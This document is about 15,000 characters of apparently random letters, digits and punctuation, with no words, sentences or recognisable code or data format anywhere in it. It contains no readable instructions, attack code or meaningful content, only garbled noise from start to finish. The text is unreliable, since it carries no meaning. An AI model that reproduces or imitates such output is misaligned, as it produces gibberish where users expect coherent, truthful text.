L54t+@KYo;rWRuISWyWp%rytErEIreTfi4)4VNn_}-B9y-}^ps}f@xn7QrYhsToy--yANz(N}UrzWy]qKNn0d6ez/EyDrnEt0W]SCeOALyWq~yrLCrWT19-e0BEqw+)9zyYnO6F_LWWx^rEuREk:&BEO2rWJhWt6]/{9ux~rr_hr9ruxdN~Y]C6uzSur;D|Oik+YW_^y7/o260hL(Q^4e5YsYsyu7x%V16%Vw4~r1%F%;0iwp1WtuypSN9Twp-xL&|Ru]dRwtu5WERRuu&~Wy:hV}+CW_iq&W|hwT44oi6KpsOTDo+hwk;i1XFYOi;;LfU]0^rIrrE2(+5xpK-h+ICp{K-w+yixr;JuwDD;EXs{x/~&{f}uprVOt:VS1%ex7FSrSrh44UD@u_CrI/1}CiE}ft-((iUUBT9wzT+WI|}WtBkpzS+pD/R&KN%&^4i^]CzuB_7tC4n&/e:JwEzxUDWy|}IVr6yw2IRW7]4d}~ht:Dp+&/Tq{TB4/KyJE9DeBYQ6TSwd}dQf;-)h}UB]/eV5Bpt~6u~knY/2@QVFDKEy;p42E;9WS~+AX6K_E(;To(Y+:u:On-}xFy_)t^wE1p1-e~~{AzpdSkxw6&DI&rT+E;WAhDzh~RW6N^2&:q;J~tSJfY&x]CJfi_oCFkOxu|hDfXK{Odz1r_-W4Exurqs1u2p(4@17)KQ~+Bip4wTn(oVEYpJSE;2i-OYy6rhS&pxo0oE]hpCN24/Cs7sd_eDxqYi(((KuR+hOtxJ2rppdA@W-twi|BOWEzzo|pwu{TJWnw9TUW(uLhh+6uS9%dYYd)EkWWo)rC2phh9BSS6dkRWQ1ooJFCJEq^/0(wkeCkrr;YxV799Uy++RqOxO^^^Vi(7wzUx:z(BSJqzqr^ki_X4tWUroQ~~JSXRI~44keE9Nydyy]y0nJC@5ikk~yxkIiik_i-RhO{JTqW^&%B{-(U56KKiuL|@t9^50E7dSd^2E5iuL%9Fyk+Ws{dUBYFDr+C]xfzN-}O6p+Wzyw|~TVNz+rxAw&hB1-%e-pF)IWqzAuVwn:k2Bony:]~2+5h66N(-n5xACQNreUAUiCAuFqxAx@pVWnS9|)dipXi~pK1up^E^BiQ/YFADC6rwuXyXOqhR((p(TTk4w:5nC+2syVLEr:LOWk0e5WOw-N|~6S]e6~BWTdx@iI-u7%+hEY~rWNI52Co9T{::BIEYB)JDn1RT2Xo;Y6_OkoKw2}1pwF1{^6qE}WBLY(s{C6koW9@4Nru6p|@kWuhk2CDp~AVzzrr^s)xy7;/WU{nySq44Wq^p2dEYNuuW|iWLrEzt/D9r:T4JSoKKF:R-r-eU9qp^DUnxyz9U6RCDtr&2sp6h2A6&ekDFnkBJLp7pRIi)T6|6-U+XKB(/E2xu{fik~erNE7Nz{yyLoWT94/4i@)WwtNNUfh00/+rrR@B441Q(7y:6RrQ7B%%u6WWW-|{xYXASJiz27U&}KOfW^UhRnssDk-2K7fVYKfffQFQno_U}tQfeXCrRz06up;i(()/p9yqdiDTfBeohp]nx{^LY{DO:oDuY}&uAoBL~uFr-u7pd0@@}6i-U~-+(JNrrCO@}pBwtDCDorkArEI(^t;Rh0&2pu6xpr);OWr9etr1fkrEzAz^6eE{{rtqo-Ex4;ru^YSpr)1~^r(^Lr0i2UrII9Xk7:ruwIN]DRq~E}9UI:IEx|BpI@(W^&AoTEyWxy]1eerrthtDrE+-ppfV0Wu%:pkQ+QIN~C;:IO}(Qr02]Iq]Iutiyo40F0z-O0q%ERTATt6qRB9Ci}fio%y^}0-4hYqtUyW|nCD9J4)no0/%@N;Y}uIO4Y9JCpBn9YhV+nYuez~nD}eSWh2UiE(%EJz~/%if&D5+eE5T|qDRpyYu29k_ziUkYo%Jr54WARqn|d-fQW:u+&:VrQkS-wIw%WY/AWxDstCpN:0J^e4KWu12@Ey~&:xwxpuup4p0nDO)ITrxe4-fCq@rUNXUI6_z{U}6rEW&kTFeY|COpB&yCwLeVyx]NuxNI_h9&h;ORCdVuE;^]i+EEntIp@4WuIFNJo9VY~pq2Ey+U]nrr%6W~Oh-DINxqkE0zrp~w}pup(JrtD~eUNEBJ(66ko&p6q7{EI;x~zIf^(yx0|r9CKrS+|WK:BJ|LJW+5^Ipz1s0i^;z2uXh%y)t^VSd-55Cy)~hE-FOt2~/(hypx|BO~W];f)NtJe{S^fJBJ4oA:q9QqxVUF0hR;iyUu2rECiww}((phS&)(Q(JT&:UBAUh9R~IRIuBSrt~:rrwx7F9Dy6D^s4Sr4(9Dort(hr9y}DuxLx{kr-kxr94(rTU4wRprQ|4ARkdD~KSdrB]6KkTU++2^{@+JhqBL~0f7tyn}fkru|1EWxkI}pW0sy-@+;iwu5hVr0QCt-VTNJ}/Y;RhwXwN]~TD||yOrr+Viyrx5&r@9nix5i+orrIoIIpN-r-(A&u~VNk]t_^@TWOYq(-4Qt)]UWr0k^WBO02+V0)]C~i^yA}C9xBsJCrOChq^(hNI/T~BeWo;CQxoSJ/D%zdYy^FIs|J:Bp//_AiJ9hCuxA)Dp^A9}BLTBq4hO]KK}_&ALE+^qeE:J)_D{I}L5WpI2@65xEh429{p-d%C6r{io9e&BTuhNT:ppRe{xOAIryWYVIuEz+h4DyIKnn2y@Bn^5KxtAqw|^JzQ)wzU1yxU7fyysT|UrRsp2rLLEt)T2+re7Exf7/hrIqzC0uq_xns)%FyuXA0E-uQWyhnr-uL{zWI9__xukV6pUK4DpeFBotNF-ry)%^]r~xBK~YCAKWq9Iuze{kdrk9u0ixrFh962Ny)Tw:Kq0Ex(k~s9RXd;:B/T4Ue^n;L^25O+Xs9L0}VLDd4eVVeri;}tp~q(d}X7kFYIfexw5B:-/{AWWCk7uk&@DN:_k+~t&_yw2o7tAIBz1Eyi%EOuteXppq2;Q&s%DSrE{+O)@rxxrE1D)u4E{{w2%NhC%2T^r|^^6BO(@U5]dWB_95)NCU022]zVyh~K9]5&VL6}&]Upq^{-LqRyR@y&K;}X%y}XSqsrhp5x~InTIkWd&zrtA56r]-tIu~ippuVC5B-09e@@D1Th_J]u4ukLVxi{y-xC4^69+(z1O@TyL&xx-@^VL^IpqqUpCAUK-%~Bt|2]&inN{%sX:B7&0}I5O}_CTR;6t]WI2TKe}p);QfdnsXB]1RODSui&-Tpri2B+;D~XIWR}yTDXF0/kEFpruQ_DI-EUheQFNt]BpII6rky&@]W}L%w@6R^^tR5t)wD9nk99Qz^r{4IU;hYrCC@;|]q)FkWtR2C-)%4QL;}rY(:td9NX^oDhp){Vrh56(pNE}]:E&ok70yq]yhsDrrYWXL0eByr@7h-Ez0~wr1p-IxqOorWx{xr9&-ur@EO~huqpo{/T6^6tFOY_L5eOx+zokKyNrrntdyrih-wk;74V~7t:q0Jr5nWTqr)|qR1w(|kf2;iBOYSs+CsJ29_|7Bs2R/oxFYJp)Ux:T_FW-psLWr2DIpE&SrE)0rE7ErWCBrW2SrWhEutLrrT^OIx76pxfd_Dy1(zkt&X;5p:Dp|WOosL-Oy;-5~5/+z9L7ErVdzre-kSr-^;V~^k_&WyyU_]Q&rek@xOt2xru4zw@;zd97rpK:O;U5k;w5:rA)y9TCSD|yOX4wWp1Xp20(^%)Tr;ou61}Bp/yI_|1_pDx-S/@0z4@(r{zFSesI^Ox/OEA@xr9qO{rBkrrsr(]YWrryLo95ErE(Or9LEEWLxE(X_EWXpw1JOhkd6IRDzEx6EiCzzrfQpNX_S6{|z:yAE:SzOxq0LCQ0:6Q9_7O1^QT1pF4Qki2Fx]y~_YqsLiOeW(pQrh(Q_zIXyo;zhr&(}E&fnE&kQr;TkEw^-:idwk:RkBkCprEOI((]Xk|Ly(UJ{CFt:NfDz9w^:C_/0zrUs+ruB6Luq}rrp~^N1dNwyprr0)h]rIXN0UhrrTep+pwx)LI_;tRx92OwEzupS6hkkDuw}5h54d^R1hJLK+Ley4ro&dt{sieIRziT{ue4u:r;C6k2nKJQhnpwd(L^irpx95^4XKhx@ppuKTpOAphu0:h]xopr&WpxxxpW}qhuJ)eyD)F~Uu~EVXEyWor9:nO~nKh97)^9zuuCxDRiCw~(+~uJyuECVW:iQ|5(^Wz}kCz}EhF//65KJ~h|/zSrX4SfE429@wFVDOJku/xw_1x]@%RrCQrx65IwF-rxRzIr_}rxh+IxLKT]T7ItfQTri/DzTV+}K~z&wKuERWw&7/rDUyDCuquywExw|;DIIV/D~z%-U~OnNq^OrFT-N5KOrUREyU@I{VI-U7T-7r6rw)i~4q(nC^:p@X60|iAyN0@TupYI~]i+hQ)O~tOw)EYnXkdoD5wK-+du5y_ou{StTEfL^:YnO-D~r]^4n%;SR+LC4^h|ezE-uLWDI:@EIVKWxA2WrfOor{XDrfErrNTDre{0ryppr7zLTB+O~:pOI:%o;~^Bhk56zi%6s5rWBCorTh4w:&T0KiWS2EkJRe&:Qy(~sW0t)K(yS}T:O1Dnz7%x]ky(S}-w)%:62V0CL9rrrW)I~__-IsSEpz|OxroNr+h-u5W-I}z]rL(BrJzfrs/k_E7DkrNJOEUA]I_;ir_dsI]k:E9(]~9Y0ruA4~9YKr9&S(FNurkkhry{qt&U6suR;Bt26pkX:EdXyOQpDsF+yewezDd:t]fiCrkTOox;5zFi:D(KDO0]T-xS;9XVp;XSy]7uprIS^yn]r{};i~SIp-xCkE+ddE|k;9WF6rBNy99;;-{p;Dz@SN^~E{p(%{syoptpVFwDCxY9tWKdq;s7ze@}JrpK{yx2EEwzErwUyEwiNWCtDo&dzrBArr]:W;WBqW;W(rxVyEz7ku2T^&K}LKK0_V+2LI(~6o(;WOuD^]W1qy/iTJz|xrd2p]tp;KqsE/%UpOB}B~RTL~yQ_%;//hXf;+tt:h;|foE}65+V@pFky^TrUyrw9JpWtIu9f-rr59p9KKurC/pVpu]CTTBr|{rxu:hEfwh9oxpu1:qE-urkQ|}~pE]~:fhwV~RC/~WrYs}&o;B99z0~zVrrsD~i-V~IJ2zk+QpuS+pk)9u0]z_kB;+rJoBkQUhy|Fyy-oN5YT]rEiru^w+7AILrXx29]&y&}TCNUxuwkn+RL~N|_e~|L%rEuTAhR1ewkpr{%Tus25O{-5VNo-I{duyT2ter&o|W)%DdC|rh^6tBwNto&6tN0^^;Vdru4irex%rr^CrrDhrrpUr)|&prY~uufiVu@UrUsDp;}yXe]Fir{|ure%DwR2eU~S7-DU6Dr|y-~_6rBF{JwK7r~:rEh;9FItBh2k6+]^|E:dYqd)BJz)YKEXdn9e2K0}%dS{LO65&neQ61A_Aph61|6DhEre+D~Q;Qr9}Q&A_q}oUBrOkrpX6{^x}IADAyrqB}]RffxwVrrR6]x/VoEYX-&U7UDkh]TQiFE~UN]}AFEiwfDViOkz1N}DWoR;;ouhw-r&ehdLyS%DipDzpJ}D(LR:%-~^CQy;DWIiYtIhYQ^&XErNi-@Uq-4Y{-u)yL|A;r~^{DrXWpyAODk(1JC5DxIW(B^heE1f%o012y|JK:w^k0t;oo/;65y0Tzu7%oVJ||0+^TTku1kX/fB_skeVRELrwVW9ETSruUtByE_rxVkE0~yr1~Yxk9Tr9(EE]-W-Ne:oBxkwnfk-khrr/^O6K]NeLw6;kD__zkN(rD^9~zx0O2%~rzh7Ot9Yq}SC%e+YNTy~4{VQdi(sJ|NfTtp+eu;^%{rh4A9(-w-+}NXruY@rdyOBUkO]@9~rtqEO)/zE~kXrww:W9oqWr|Er)DErzuEu6]Arz~C~7Q1A7u)S9p;rwk5r~J6ki/@E]rX^|/d]9-UIpUzAp_DAE{BWwXUYAi0+(NtU]y6Rt4YoUJ@hQ-0riTp&IOF|w@:Ez:9]kLkE7I6rWL2edC:y(fYqpUry+K^OBeNy}x56r/{Sprpdrr9Ip;Xz+|SEkrCiuInpITx4-hn|INDR}pK;Vw(}FQOWpxBqoI:6wuRU;F@dXs2i5WuLpFBdt]I6p6N%LxDpprd4rr44Tws;rrWzrE9+p]@Cpr|TrwApuuVpru7Uuuk|uuoirEW~prFpkydJruI@F~phhJEp:k165(iEsi(5tiIr2z)eozN75/BxFkfTWX|+2f9y:}7rWJKq;]Se2zXNWI^2R-hNyqu0II@Q&kourrY@pC}7p]DNVrf9u94+Uri]hEkn&CKUhq7QhCspBt4op:Af0SfYr:1EsS42pk6)VY)q&qz]&Y^S0tp_U9k:B5qNnuAOU542xk]XSw7%@nR_(DV;Q]wxe1fhT_AT:r~LSDU(~;snt{y;{Awz4WrVTpwIDIr+_S;%VkIq;r|nTD4V{OWrN@rX{~fR0dnT/VIqNBR1]YBnXT/er6-eud|Sod47tI/7Y1WE2neAD54-A|_EYKrRkTDzK|E|-}pBWxufIIW(Qptq~Wr(6OuiKorkE6unBIr{X5p_xkrBWOrR{Ou5@OATpWA0KC;@(|fE-1~S:IuO-N}C]Tx7QRqpA}D|T0/@-f&y~~s+rQT^2]fdkKSu~nK6;T6CQJ;5r5hdQ)pt&Ix}_yI^xq]o)&xw-Bp:-o~/-(pkXr~hffr@_o~{dOB|uI+rAErLxOIYrE~s/(qIpkX-7}uBtJpEf;ErpA6wkI~^BADxeFAO_SS79x1-uh4:Xx/xA10n{;1O])AS~nI1IfX^DS}R%eVTB}^]%C{w_6JSk+eL;4&~^{dfp+ku2;4Lx)pyUDCT0XirxAEru:6TUY66}n}E}C4r}:De7e_6(@VN^Fkezy;pxYEu5ASQw~_-u]:E{/y^7K_0xrzh::L-9ekr;tow6y;r1porr@r:1xBrY|]B]_Or9~zrBByx9(I9n1zDywJOI7krk4_SU5LFCERLELB]z66IU|tO/CEiqzD}DS5Vt)4}z2FAU+{7%nO{B)f5B/9LdDrIA5BKeJOn4@%~49rR(FKKO]1u(/s/0rDo@~CSrxNJ}-L^}Wx-Vt}p0fRYDD|^n@/}u-xeU:K(&I/%u@DF6ud~pS@S&RyqhSY%K5)AuR_}QuYrdRz%h5_^Kr&{{5n^ht}0Ey-1~q50BYOoNiLF]9wCwo~7CDT~u7CLydtD0Oq/V7fW0rq+wUhf^uDqkqDh-4y7(uA|r5%t0N4T^4d}wFAV12A71xCJOU_6(n_F(UCO5Q{-Cx&fWrdwJpq)opet{h{DVr6h__irruioQ0}0rr@6rrk6pxshC_K04Awkrrwi;wYhu)B&rxS:AuR:ruhOzk0hfyTW:oAA@6Oor:1JOX|2z6O&}(k:fXO]_nnp}]e9)zYBtCX/YuzY+/iWrXWsqWFS}n0{xn)QV}{(||+;n_6xr-r0O2u^rLI7-Spy0Sz5)Xix%7IE)-&)C(SQKADJdsz_qpuTKn(BAyEf&rrXDqi@|I]//oBICsu/WWUI&SrN-uA+@e9SEqpE|9%xst^;e(Vysf2s&foO{QS^5OYEf2XSQ)E_fsKyhE4~Ope:10f]4oR/^~so6rWuqQCUE&LR]korRIr|6DWyY6]u/QphtyDSQJ:]}DW;op%-QxW~p_1y%|/~{BRo7d4SroLk]z}(kzOwpD{W@hfLi6WpCpLxw9w~TRekpDpBkx~Kxnxr^IBB&9CRD:~uROBLJrSE{V:9u~S;UWx|/LI&Ro(DU_uu9Xq2xALVi+kDB-SutqSRd02x;kuho]6o(0:q|^0Vt}6RUud}(z}~IQC&LyV&9zODF:{REy@ASTUnAU^}L&kFDTA:)fX(-L@e%{;t}n0{Uy@X%%NtQJ0D)sykrk4F%weh7os%Bz}_%Cw^4nL@&/dsow+:w]x2&J^]Uo0%)nwVpeserrFO;y{2d1tIksICDFk^i%0owsrp0^EdBk@X11-{USNFi/Ck4wA6zX%xJIn_psk6Nf_0Q^tk%X-z4%e9STnL/C4nQUV-(@2eof%|+Cxy4IFiXB6Bk/XRAL]&1w@r}ER~iC|eA-eyNBr7^A0}/y(~rDi(EU+k]/Dp--;wxzu+E{W{Ek{KxRx62Su9uzuk(ESE%JTww-OFYXep66i1S-E-xATRrSr+22z]rC4}Yoi;IxhuESuq^KWrSShoOTVIfiinJJuSYke^rkA7D{E{_xC4DDwQiBS2II+~(oyNx]k4wrDI+fWkhxr^pWEzkzf9pppp6:+urzIeWBoO9]opIpIpYYEuwzB]IIrrz{_~phI{0fk9]udTBIB6uoyDIp4yy-uywNJDdBW}i0Oh:p]ykixeAA]Lq-0W0hd6z}]dT(pAV5A%NRU-T0tw}}q29TeB5&y7yR~YXT(&q4}@xy-N(L5qd{o{@}^6|@5irB7_-UN5KO}KsnW9s^7{BXxVRRC|f/7yu_+{q0-y/}4~6t562(Yfe_QJLuRFO:kVs2&Up/uN(d@uDx{-zOD@y4pYChVFxdXKp00CEIwix4C/7s(dFFRJX4999nt29p&Re0y7|EBfIS+Q%ABCi&orVAk;up(1E&r0o/qAh{4(BANy;TQCyOy:EzpDpDIr_/9ezeT-6LVk+JnDTxo:4Jth66T1x6wBUt6|pDUUR^wESS|}VVVVBxiuURn]|yJ2S@I^{5Byxd_XD+fS](V2S@}I_(L]ru~ABJpBdONx]wDSyIr;fJ|RrUDnfYWuxwhzo0yBwAhxNppYtEJrwzTK(ILr]_%|pIiSn{Erwthu0r-9/EzDWBI0wwV+CWz7-T]K]rB2FtL0s|C@wzqf|_dJy5]}A-W+&&Fqdz}JC5~AL51KK~fYD75kqwA/d]n-(y{DODs}h6Q0A^kKJ{IBUUNJK5t]2oe)D|{]5dreEuoxqx}oiI]wkp~sSy]yDf&krV(}R9shI{n}@((up{-ON;U442u&-WA5%-E0iAJxEu4)6&/4d|2(_}h5@6&xE+wIeYQJChT7{-@I4k+qQILrTqB^6UF&o~O9%y1;-n(~rw7JkJ@tDC7nozp)A@E(&x+xxrARW6Bp)h-qz]rEeWYEBk/JIu+u~NV~opBA)R+O&XUre++xuwup-rWBrS-BQ0kEe|Shr/RTIntd4Ri}_~ot)@U4SFCq;zBJBzqLxK:rsyswJrA(Ixr|ifWE(%Erw7{Oux6+2O(I~OrDiK+y9x9r2;4sr|CSprrQkpIEdIzry](E]r7JErn~Io9EI{yry7Eru@C9pU;]Dh:Y%oIDW-Yy(ixEArnDiw:BSoTCzzEIhA_BA5i~4^(qC9q5ir5}YFVA-}e~A&WoRw)UD4sJs{Uos^fE-DOTeVFL6|eO(0nLiYpLioeS&;in-5hKLo]{V_TuOiuyFz&4k7Fou]DforoyA/E-o%X4ykX:+hYqDWr26S6fO-zxN1]~Du|@WKEI)r~LJLzU(K;huWTUky-_uuRWUBKf+|/{:DXdppI;7k+q{19yEIJRyUICKwKfDYy;-|Bx9FKNrpOxiOr|+5hJVEu5~Nwzz7n~W~ukWru+^W-k2~Vu:B}V~})UONi}%0IFS-+:ky+ix]kiuw^F0phpiOW-nW_^NYU4C@QKdRTVQ)BJ(SnW9su69;N~hiqB60RB0yroN)ryCJWyrxCh9pr~IRrVA|;iyEFB]]QuC+A0IDihWJTp~O;rxA66]x6uIxhfp~rIq(BEI5kr]ISxrr_@OhLS--rK)kIrOEk+rtnEiCq{%UA|w({U~CtYAoLSztyLyiK}yLx_siE%dReOA&I~w4V0knJX7KDFpC6EFRp|k2;7yA2]IVh1/7QpkNESpCC{z_:/e/EL)KNx29(rr|hep|1@iK(]o+-pd%q@D;J{uppkqrW)hQxVh01hk/7|}wst-DIn-zx/QJNueWwCBOrw5}RO%YuFW|ux{9;KDYFDCLh)xJ@IhzWJ//X;puQE;UCN5yIKu%yN:frO(u^hFNi6p@z]+OWD-BzOEq5-hJCSA~BQyS~d4Y^iLd~BUiWh6]w9IhT6CyIF)Wrr)Q-5V;z-AS9f0@RXCr]Y}n_@_f(h59]uDS|o%Ixkxi{hJhn-ru7wr|JoSIxAJIwC+|YK_+%^|x/)Sii_O-9IY_uy5x;rxrq|E|K;wDrA;iDpN;Eyi|DhuuIDBRx]i/%rUFnAk:ITDVKi-DR2^rznV6^(;dr~sYVqusq7-SF4Ozf(_0@Dk]S|Rr)+{)sX(4xU}XUYLD-rXyY&wA27e^Uq5Dxrz9/6rrNrr1~E0kD4&WkEr)O;]ddI5-_6WKw@UE~D1qWN)eACp)(rDwV@{0DoIui(-1y^y69J0;6XrrL&rx)r]r1h60/x;/5iueT^ppRSQ-z6nwp5xp0+y-6E]oV(xy+nkDrrt4dnoLKyrpQqLnhO7pt)9e/ou%WSIwu-XY(&JTY9@/x;]|RrU7Bh@huwoU}yRA]^ux+I|^X]IRU2k+I;(-Ir){px+rRCrz+rd~i(%CdOpVF]B^4:t79r~:/Q+|XWV2%dh5/KnwT^pu-&zdqUr:Sk;(Neu@;k:A4e2}V@w:JkU2-xxN_5NrDznpr)dOI~(0;rueSx4xq++rx_I{Jk~B0Eqp%xxxz4ExOrdRIBi+DEd{WrA(I:ft])xpR4LWpp0%xDeiLkkIs_p(e{OuE%:{-R(/py(okurBAd]qk7ONq&;zy~XUoB{:oTC}yFtuXeyOpR4LxBUrio%;K-n|~CW-I~pkWE(}:zydB~&Y1QUqX(z9kr-Uu{yykpE%xU4)kKAFz|/0W((nWrkrAD(u_T2Yy7eCDU1foRdQ}@&I)SqsQ-SDUoI4hYoi]NIkI(kQ7(uwo~/x@I91WA~QY7/kXxq|02p7/1|xe)Bx;u0w7Vsup2@B~9|rQ7I|KsR9JO~u(QVr%p2)iU9pL_supQSkf(puR/r7CEOpR%D7;DCx^hp(6d9u2zr(6UAk%1~I6s&IS7DuCEs9}ADWx^^9D/Tw-VDIDyTyDVxW+Riuf/p;4LS;nXiuA^p-44^WAEBNiCxNkkWWS/&AxFxfBLkWTRx~BoEih(6UV+]WV5Suk22+kAVu@7sN^y&u@y&x26Af2wCf2r&f@C@A2I9r~wIwp|prfEDwCDpwoE@NxnruR7rr0kDEhKIrKNruhdhz+YqVwe6r-Dsx:E4EJkAr0]rwoE2wT1pr}@I6202wKs0;kRI/s5AEr+Arrs^{r{R0r170roIOC_s]&~e-ir|Su&kyR&z(u&CyrnUO|Rp0BTDqpR-pr-}{99&zrY6rrUXyInTErVAWVs(~o1qiW1dAs4Dqo0YADe4E41A-^4WUhS{:9EqR~_~I~2&09D1%rEdJ49eDBKs-I(tOTo]VUw@U+r+:UwSFUrwT-r;@~J@Du_US&n~BW9]E~26URSQ(kX)69tNNh_{WUt/y+9yWr(6F4]OWrOUOnEFi~qpWr7%d]W(pr-5+4tD{I-4yu{q(D|nWIqt^u/prE|AoWi}qRy|pkqu~|_dDJ|pBxuVDWAQLuE_D]pYOCI2p6WOWp]WpEAq;w&nWeQ}d7p6iKdA)opu65uE&;f}A]UV(irkdd(kU(d9U~-s)}B9UIU^-uU9UKU@Y|SIkhrNk6rEzyrkzerrkOu+E_E~zXus^}BO&ArkCCIri+uzq0Bw]{rk|JIrLhuU+REE_;rxN]uOWhrEJiyx^0~deJrwJQynpKWuyC-w/Rr;n5rJ/OENW~rwA+EBL^y+q^ruJ|Uy_+(yC_6y4_h1&K]y+SrV0NryKI(w2YE_d1xwVErV_;-(^/re}1x;@n^NB~xeSU]_CArwoorFsQqfXIE-eir9/Rrk}Qrw:ArE^Kr]{{SE{;^uR(EyywrxN-r]9;yerR6IxT^pr0:puV:p%XfY^49/p_|0w%ADwBBr2RuduuwdpUA~-]kDp/Qir4wpw/eJO~{zeDWIChX4rdWpk~ydOi^zOFoCuQA@BFyry60A-6UwO/EuI/CuhwwVYpB6y0oor-nphI^iE4{9zC{2hi6IuBU4W~h6q|Q@WqCUNE%wfB}]NiK6AA79NwF@W~J~freIuoxr~qo9fSnrJ^idf^D]iwOpf^Q}J2eEq@fVh}N6fD5urQXp;CSDrxWrrI/Iu-p|uuN~fz~4i&@xY]~EroSTx2_&WU44iu:hV7{Iux+r;hppw4DDreiIrzCwuSy2zuKD:)CrxXnRyCQ&;4B|r69rd)_|wtNqx-&DwtY2zLROr(Bn/D1~W94Nf+TK-^LxBu2&oz_%KO{DWrwpV+e/OrB)(r@:B~26Rntt;h2y{zX~Ypsqpxo7pu7Uo4w^KA@BOUo+f:44Lr9hx:o)yz1S_pq]O9EQBrezKJ/hnK1W}JtD%:1R%:1OK~CBO:@NyUkdWdt/LrSsrz1qk:16z:osDr|+%JW16r)%Br1C;p%{Etx{SzT6Or{)rneARpIw:1Ed_D2/VIy7x1Whz1WC%1]Oyzt6{~o5~~{_NDN]@9W0^C+xkINx%I@q{SFwAix;Br}rV6uEV2LkSue/WIn9qEI-(9IdoiEiOw~|Nk~INBAizpk4ywV2W9A(~+-q(6kzor+d@KAYkXQVd0qV)]i^UVJ^-7UV)JOrUoA&hph^6;puexu-xfrOk_uW]7Er9hxd)sN-;drx;Ur2EUrr6k(KrQr]{6ru6AVdOVV-xirekNr2q}yz_trtJ{SkWSrw5er2AhrEr@rOzqrz59rO4huEezO|oxr+JROxRTuyiuE1|R]yJL-;LQOwRYSN0IrNTU;54)r5W_Oe^0x_rD__NnrzkpY|9+OzDi_FTd_{XqOEuE_DVXreytxDXKkFkE:TWCLD/Jrzur_RDe_1o)O+}&dN}D_Td+xu9Od%KALUrk(/~ixDr7_Q14LeKe:i9/re47_DoN:Qk/urtdORKCODeIx/r0T_NTx|s:t/7e0n96CSB6;4I6{1hw9sWEW+w5nCDB1Ri4-SFwOtzSu)qw+CWy{rrU4|u0:0JEoB~U~RxS@@Dq]1WS{thSQCJA6Afk&0U0V2xEA&D6SrxkX+q2FpUBopF29puk2dhsSB~sr|x^r^f@u^u:DIw-)Crd_Arz+SV9u@rUYBJ0]rrWd&V+2SFT:rWO4-JT+DuUFO+4x~rEpDr9Wt+oICE:0BrV&If}0Drnh0~xtDw4FC:{D-wfhr^}ADyS7DxIUIet1swwBwdLrCe]L~w|0D_RNI2Nxpd:TVd^iuu)4zwrK1L~XrutN~)Y&pX(11XdA(5XutT:2pw}pDrFqq|LU@p{{U/}1q(re;z1w7VD|SFR2idKt:K{Lfup)]Tp4_Y{X6Tp_/K1w4yt4Udd4r_1/4or/SBr;KCu1RnDQhByDdYDeLTC9:_Lu@{uKE19W6{1W06JL&4rx%{0XArk:TD1;;Lro@quNe0)yTDDw6rwq+R]hkd1~7Kx]qz]A^k]AI~1A&oDAd6iE@&y+YK:B:D9Af~TE%e]USUdU_%|UL~B(}ECf/%]-OoE-+{rrNpurBLESYWr~QRo65_UOY)&pwOWS-WzSY&IO~ItpnorzqBrO0Ezqoy662~N;EOpz+QIqR0pVCyru/_pL{ti6Ikue;WrI4ysOB{rQxL+ixty67Er+z0IT]Ee{NX7y15oLB~DENL0:50Ax1_/WAqDDV0yxww&5zTET_{yyyF74VJ]4&JV4&k}rE/4rxVWuf}:ufpu9yK:ENX5_R:zD]-AwNe7CtCB}x/2xwK{ByR0XrY9s-{zyNJwTD0x_Qs_WeWQwtfrs&qfs+JVsdk6_%L:DU/5uio~D7wiTC+CyT+hywk+4;KXRJ^q+wCpweK1r;/Dk0eALpD70yy}r9u]u0;/dk/5DhUfhSBxI}|7V]zT+}zS+]V7F2BNd}Bf)Ie;4fewT9uwx@YqV&idWw(OV@BXWrx&ru@Druy{rqxUrO&WNOYo(xYiOO6d2izCrtker^N%0^)ww|)qWkfnt/6q@(rKBprq0IrdzqEO^ksx5IN}I++oRxrEWDr~|D^Jx-rudDwRwpz|7wE0/Dx-hhw_}pr:F:z_9ri{twCyoOTYepwYRp_@^R6@sR]Y)s2w}p@(w)rodf}{nL4E;;T:Ay5Vprr%w|k{)V)ef1@SQ;@J5Qnr;1}0s_@]fYICx+uXI0@f^yT:Y(xC4;TIk5Tqd_9qEIS/%ILAN_T@0YX@o%w}:pwY:K5n:~LhDI(1tQ@2X_IC92;nQ^@n{kdq-Ox)KQw_zrITu{I1V0ih~6DhXh~E^5WBo}FBIVNAIKAA9)qACshqR:N9spr:uYfu6TfVVSq^y}s2V-Asu0s2||N2e}/Dx+;yB%(r]XopE%Dr:+W@(6yrrErWFQ%4dW]66~fI:QwOFB@IA9RtYqoux9kDfqprLnpri+D6YEpD+wBT6CIwhkzn:EEEX-09qq(C5/Iu+xWr|/yreIWrS0%pq9ErsForTQ}tJIL)Jd|UT0V%yseOs9SrRO9^QrsL2z4;-w7Q54Skr}rx0Fi~CL:DsNi/uL2L}L2LF^s^kNDWz/|r1LRssdRso91xs&{+/OQT/+IfqiX5Ekwer)z1Ky)~16_Y;q9YBe7Q5BiXkUDi0:FD%2dCWT@_1qwt;^pLkp+X~ru{%])_C6Ote49wLno-IdDre9tUB2Xu]~nz~qdN}ik}V&2XQ04U}0Oz~E&1%SkJk}UR2:&nO]hT5YfdC@U2U@|4Wsfki+:{BwqXyr^r|iC0(Ke:x+JOy~U(|]W&Ei7kLhY--x:|Iw;~ru2YIu_xruU9xsRwrr_Nr~NuruCwp}htStYy-wAOrxURWNIqwppLyw5:IEC^I])/LeNDyBW7rE]kr;TYhJN~F:ArEN1]x(1]x14Uw6DXf1-wExrLrFR}5d16X4RY/+/TSz(xEUptsD/FwSd@1{0V/d~(x%+J&R%_uL;}6xn4(xz%pFEL7R99/R^d]{KtYf/k^RnQ7VVL1q|uwRDwL)1{{FNfrFthp]weX%0X/S|;rerrkCuCJF/DDY~eC/Coyf;/QxewDi{AeEtn{^~JD~opporR0QY^|rD]^}fiAt;2WS5J:uIpUk;O;+5AOI]]^TwywprLyOx|}QkCDAW(WJUE]9w~AKdqdEBB@UCL:JB%f;:J0Dn;4|+DBpI]2O;W2Chrw-Lkwu+qx|IE((F7Q0+]u5nOOkuI{pBeuD---9]rIWYeur-rxzuw~(6xp{ONIwws~B~+wI~(IO]4^x+xr^pI-z]kDS_txxDSBJ]]0i_Whro0k&rit-0]uyO+ItxQLYduxx}D;Ed](o@1&6oIE5rpQoT+~UtI-hxL^(;D/9Ok;o(NziA&uYOA^0(f@CI|Lk4AD4U~&z24f7r(09/s/y)^TreD{%S/7RoV%oOB&/7X1QQQYsw4nT/h]qw&/%;frdU:TURhJFe^xX6eXSxsrwx6@{w{yz+%iDDp_U%r7xhE-SL(~kDyw6r4|I:zEkNE|nWrO-5C9W20dDEEB;;BU--{ri~}TCuCqV+9+]9VEp0~{n}^x^RuKV/w]zp{6~rDR^DzCiWx4~ryypUJ6oyEytTQ9^kCEX};W7kNxILSIqe/h2^Cww]tN;;%/y{W-